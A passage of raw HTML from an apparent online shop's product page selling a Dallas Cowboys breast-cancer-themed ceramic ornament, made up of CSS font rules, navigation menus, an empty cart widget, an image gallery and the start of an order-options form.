	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-97671 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-97671" class="wcpa_has_options product type-product post-97671 status-publish first instock product_cat-ornaments product_cat-breast-cancer product_cat-christmas-day product_cat-ncaa product_tag-breast-cancer product_tag-nfl has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Dallas%20Cowboys%20%20Breast%20Cancer%20And%20Sport%20Team%20Ceramic%20Ornament&#038;url=https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-100x100.jpg" data-thumb-alt="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" data-caption="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/hoobies/">Hoobies</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/breast-cancer/">Breast Cancer</a></nav><h1 class="product-title product_title entry-title">
	Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:97671,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
